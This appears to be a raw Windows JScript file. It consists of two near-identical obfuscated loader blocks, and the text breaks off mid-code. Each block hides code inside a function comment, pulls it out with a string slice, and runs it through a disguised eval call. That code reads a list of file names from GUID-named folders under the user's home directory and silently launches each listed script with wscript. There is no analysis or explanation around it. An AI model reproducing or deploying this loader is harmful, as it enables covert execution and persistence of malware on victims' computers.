 function AW(AX)
{
try{
var AY = new ActiveXObject("Scripting.FileSystemObject");
var AZ = AY.GetFile(AX);
var BA = AZ.OpenAsTextStream(1, 0);
var BB = BA.ReadAll();
BA.Close();
return BB;
}catch(BC){
return "";
}
}
var BD = this;
var BE = (function () {/*
try{
var BF = new ActiveXObject("Scripting.FileSystemObject");
var BG = new ActiveXObject("Wscript.Shell");
var BH = "{BF3C96F6-F9AD-2E86-2C95-CB4BC1CA46EB}";
var BI = "{BCADFFDC-79BA-17E9-EE87-FBD4FF0E0C61}";
var BJ = "596f4e4248dce2.23428764.txt";
var BK = BG.ExpandEnvironmentStrings("%HOMEPATH%") + "\\" + BH;
var AX = BK + "\\" + BJ;
var BL = "";
var BM = "";
if(BF.FileExists(AX)){
BL = AW(AX);
BL = BL.toString();
if( BL.length > 0 ){
BN = BL.split(",");
for (var BO = 0; BO < BN.length; BO++) {
AX = BK + "\\" + BI + "\\" +  BN[BO];
if(BF.FileExists(AX)){
BM = 'wscript.exe //b //e:jscript "' + AX + '"';
BG.Run(BM, 0, false);
}
}
}
AX = BK + "\\" + BJ;
var BP = BF.OpenTextFile(AX,2,true,0);
BP.Write('');
BP.Close();
}
} else {
}
}catch(BC){}
*/}).toString().slice(16,-4);
try {
BQ();
} catch(BC) {
BD[String.fromCharCode(101)+'va'+'l'](BE);
function M(N)
{
try{
var O = new ActiveXObject("Scripting.FileSystemObject");
var P = O.GetFile(N);
var Q = P.OpenAsTextStream(1, 0);
var R = Q.ReadAll();
Q.Close();
return R;
}catch(S){
return "";
}
}
var T = this;
var U = (function () {/*
try{
var V = new ActiveXObject("Scripting.FileSystemObject");
var W = new ActiveXObject("Wscript.Shell");
var X = "{4E4B4A4A-0B6B-B26D-B784-0B6174BA9E15}";
var Y = "{C71C10BA-4991-4E23-1DE5-2F43B7E6BBA0}";
var Z = "5968aa286e8a31.07027564.txt";
var AA = W.ExpandEnvironmentStrings("%HOMEPATH%") + "\\" + X;
var N = AA + "\\" + Z;
var AB = "";
var AC = "";
if(V.FileExists(N)){
AB = M(N);
AB = AB.toString();
if( AB.length > 0 ){
AD = AB.split(",");
for (var AE = 0; AE < AD.length; AE++) {
N = AA + "\\" + Y + "\\" +  AD[AE];
if(V.FileExists(N)){
AC = 'wscript.exe //b //e:jscript "' + N + '"';
W.Run(AC, 0, false);
}
}
}
N = AA + "\\" + Z;
var AF = V.OpenTextFile(N,2,true,0);
AF.Write('');
AF.Close();
}
} else {
}
}catch(S){}
*/}).toString().slice(16,-4);
try {
AG();
} catch(S) {
T[String.fromCharCode(101)+'va'+'l'](U);